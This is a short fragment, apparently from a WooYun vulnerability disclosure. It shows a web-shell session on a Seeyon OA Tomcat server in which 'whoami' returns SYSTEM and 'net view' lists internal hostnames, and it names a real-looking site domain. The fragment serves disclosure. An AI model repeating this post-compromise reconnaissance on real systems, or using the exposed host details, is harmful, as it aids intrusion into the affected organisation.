 www.jxxch.com
[*] 基本信息 [ C:D:E:F: ]
D:\UFseeyon\OA\tomcat\webapps\yyoa\yyoa\> whoami
nt authority\system
系统找不到指定的路径。
D:\UFseeyon\OA\tomcat\bin\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\IBMX3650
\\KQ-SERVER KQ_Server
\\PC-201509171558
\\SERVER
\\WIN-NO89HDORV8N
\\XC_GAIA
\\XCDC-026EBAAOBF
\\XCDC-A5E6DEC6A2
\\XCDC-SERVER3
\\XCDC-SERVER4
\\XCDC-SERVER7
\\XCDCO2
\\XCDCOA
命令成功完成。
www.wooyun.org